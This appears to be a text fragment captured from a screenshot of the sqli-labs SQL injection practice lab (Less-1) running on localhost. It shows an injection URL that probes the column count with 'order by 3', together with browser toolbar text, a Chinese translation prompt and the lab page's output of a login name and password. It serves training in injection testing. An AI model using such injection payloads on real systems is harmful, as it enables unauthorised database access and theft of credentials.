 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and '1'like'1'  order by 3-- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
网页翻译 当前 英语 网页，是否翻译为 中文 翻译
YEEKIT
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb